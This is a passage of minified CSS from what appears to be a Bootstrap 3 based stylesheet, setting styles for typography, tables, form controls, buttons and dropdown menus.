small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}p{margin:0 0 .6875rem}.lead{margin-bottom:1.375rem;font-size:1.125rem;font-weight:300;line-height:1.4}dt,label{font-weight:700}@media (min-width:768px){.lead{font-size:1.5rem}}.small,small{font-size:87%}.mark,mark{background-color:#fcf8e3;padding:.2em}.list-inline,.list-unstyled{padding-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:.625rem;margin:2.75rem 0 1.375rem;border-bottom:.0625rem solid #eee}dl,ol,ul{margin-top:0}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}ol,ul{margin-bottom:.6875rem}.list-inline{margin-left:-.3125rem}.list-inline>li{display:inline-block;padding-left:.3125rem;padding-right:.3125rem}dl{margin-bottom:1.375rem}dd,dt{line-height:1.429}dd{margin-left:0}.dl-horizontal dd:after,.dl-horizontal dd:before{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:10rem;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:11.25rem}.container,.wrapper{width:45.75rem}}.clearfix:after,.container:after,.form-horizontal .form-group:after,.modal-footer:after,.wrapper:after{clear:both}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:.0625rem dotted #777}.initialism{font-size:90%}blockquote{padding:.6875rem 1.375rem;margin:0 0 1.375rem;font-size:1.25rem;border-left:.3125rem solid #eee}.table,address{margin-bottom:1.375rem}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.429;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:.9375rem;padding-left:0;border-right:.3125rem solid #eee;border-left:0;text-align:right}caption,th{text-align:left}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{font-style:normal;line-height:1.429}.container,.wrapper{margin-right:auto;margin-left:auto;padding-left:.375rem;padding-right:.375rem}.container:after,.container:before,.wrapper:after,.wrapper:before{content:" ";display:table}.checkbox,.form-control,.radio,input[type=file],legend,output{display:block}@media (min-width:1040px){.container,.wrapper{width:63rem}}@media (min-width:1470px){.container,.wrapper{width:75.75rem}}.form-control,.table,legend{width:100%}table{background-color:transparent}caption{padding-top:.5rem;padding-bottom:.5rem;color:#777}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:.5rem;line-height:1.429;vertical-align:top;border-top:.0625rem solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:.125rem solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:.125rem solid #ddd}.table .table{background-color:#121212}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:.3125rem}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:.0625rem solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:.125rem}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:1.03125rem;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:.0625rem solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}.collapsing,.modal,.modal-open{overflow:hidden}fieldset,legend{padding:0;border:0}fieldset{margin:0;min-width:0}legend{margin-bottom:1.375rem;font-size:1.5rem;line-height:inherit;color:#333;border-bottom:.0625rem solid #e5e5e5}.form-control,output{font-size:1rem;line-height:1.429;color:#505050}label{display:inline-block;margin-bottom:.3125rem}input[type=checkbox],input[type=radio]{margin:.25rem 0 0;margin-top:.0625rem\9}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-.125rem}output{padding-top:.4375rem}.form-control{height:2.25rem;padding:.375rem .75rem;background-color:#fff;background-image:none;border:.0625rem solid #ccc;border-radius:.25rem;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075),0 0 .5rem rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .form-control-feedback,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:2.25rem}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:2.0625rem}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:3.0625rem}}.form-group{margin-bottom:.9375rem}.checkbox,.radio{position:relative;margin-top:.625rem;margin-bottom:.625rem}.checkbox label,.radio label{min-height:1.375rem;padding-left:1.25rem;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-1.25rem;margin-top:.25rem\9}.checkbox+.checkbox,.radio+.radio{margin-top:-.3125rem}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:.625rem}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:.4375rem;padding-bottom:.4375rem;margin-bottom:0;min-height:2.375rem}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.form-group-sm .form-control,.input-sm{padding:.3125rem .625rem;border-radius:.1875rem;font-size:.875rem}.input-sm{height:2.0625rem;line-height:1.5}select.input-sm{height:2.0625rem;line-height:2.0625rem}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:2.0625rem;line-height:1.5}.form-group-lg .form-control,.input-lg{border-radius:.375rem;padding:.625rem 1rem;font-size:1.25rem}.form-group-sm select.form-control{height:2.0625rem;line-height:2.0625rem}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:2.0625rem;min-height:2.25rem;padding:.375rem .625rem;font-size:.875rem;line-height:1.5}.input-lg{height:3.0625rem;line-height:1.333}select.input-lg{height:3.0625rem;line-height:3.0625rem}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:3.0625rem;line-height:1.333}.form-group-lg select.form-control{height:3.0625rem;line-height:3.0625rem}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:3.0625rem;min-height:2.625rem;padding:.6875rem 1rem;font-size:1.25rem;line-height:1.333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:2.8125rem}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:2.25rem;height:2.25rem;line-height:2.25rem;text-align:center;pointer-events:none}.collapsing,.dropdown,.dropup{position:relative}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:3.0625rem;height:3.0625rem;line-height:3.0625rem}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:2.0625rem;height:2.0625rem;line-height:2.0625rem}.has-success .form-control{border-color:#3c763d;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075),0 0 .375rem #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .form-control-feedback,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075),0 0 .375rem #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .form-control-feedback,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075),0 0 .375rem #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-feedback label~.form-control-feedback{top:1.6875rem}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:.3125rem;margin-bottom:.625rem;color:#c3c3c3}@media (min-width:768px){.form-inline .form-control-static,.form-inline .form-group{display:inline-block}.form-inline .control-label,.form-inline .form-group{margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:.4375rem}}.btn-block,input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:.4375rem}.form-horizontal .checkbox,.form-horizontal .radio{min-height:1.8125rem}.form-horizontal .form-group{margin-left:-.375rem;margin-right:-.375rem}.form-horizontal .form-group:after,.form-horizontal .form-group:before{content:" ";display:table}.form-horizontal .has-feedback .form-control-feedback{right:.375rem}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:.895625rem;font-size:1.25rem}.form-horizontal .form-group-sm .control-label{padding-top:.375rem;font-size:.875rem}}.btn,button[type=submit],input[type=submit]{margin-bottom:0;text-align:center;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;white-space:nowrap;padding:.375rem .75rem;line-height:1.429;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus,button.active.focus[type=submit],button.active[type=submit]:focus,button.focus[type=submit],button[type=submit]:active.focus,button[type=submit]:active:focus,button[type=submit]:focus,input.active.focus[type=submit],input.active[type=submit]:focus,input.focus[type=submit],input[type=submit]:active.focus,input[type=submit]:active:focus,input[type=submit]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-.125rem}.btn.focus,.btn:focus,.btn:hover,button.focus[type=submit],button[type=submit]:focus,button[type=submit]:hover,input.focus[type=submit],input[type=submit]:focus,input[type=submit]:hover{color:#333;text-decoration:none}.btn.active,.btn:active,button.active[type=submit],button[type=submit]:active,input.active[type=submit],input[type=submit]:active{outline:0;background-image:none;box-shadow:inset 0 .1875rem .3125rem rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],button.disabled[type=submit],button[disabled][type=submit],fieldset[disabled] .btn,fieldset[disabled] button[type=submit],fieldset[disabled] input[type=submit],input.disabled[type=submit],input[disabled][type=submit]{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.btn-default:hover,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary.active,.btn-primary:active,.btn-primary:hover,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success.active,.btn-success:active,.btn-success:hover,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info.active,.btn-info:active,.btn-info:hover,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.btn-warning:hover,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger.active,.btn-danger:active,.btn-danger:hover,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#ff1e2b;font-weight:400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#ff2835;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-lg{padding:.625rem 1rem;font-size:1.25rem;line-height:1.333;border-radius:.375rem}.btn-sm,.btn-xs{font-size:.875rem;line-height:1.5}.btn-sm,.btn-xs,.irs-max,.irs-min{border-radius:.1875rem}.btn-sm{padding:.3125rem .625rem}.btn-xs{padding:.0625rem .3125rem}.btn-block{display:block}.btn-block+.btn-block{margin-top:.3125rem}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:.125rem;border-top:.25rem dashed;border-top:.25rem solid\9;border-right:.25rem solid transparent;border-left:.25rem solid transparent}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;display:none;float:left;min-width:10rem;padding:.3125rem 0;margin:.125rem 0 0;list-style:none;font-size:1rem;text-align:left;background-color:#fff;border:.0625rem solid #ccc;border:.0625rem solid rgba(0,0,0,.15);border-radius:.25rem;box-shadow:0 .375rem .75rem 